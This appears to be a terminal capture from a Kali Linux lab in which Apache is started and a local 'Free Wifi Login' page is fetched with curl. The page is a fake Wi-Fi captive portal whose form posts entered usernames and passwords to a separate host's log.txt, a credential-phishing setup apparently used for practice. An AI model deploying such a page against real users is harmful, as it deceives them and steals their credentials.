 ┌──(mczdj㉿kali)-[/var/www/html]
└─$ sudo systemctl start apache2
┌──(mczdj㉿kali)-[/var/www/html]
└─$ curl http://10.7.56.26
<!DOCTYPE html>
<html>
<head><title> Free Wifi Login</title></head>
<body>
<h2> Free Wi-fi Login</h2>
<form action="http://10.7.56.23/log.txt" method="POST">
username: <input type="text" name="user"><br>
password: <input type="password" name="pass"><br>
<input type="Submit" value="Login">
</form>
</body>
</html>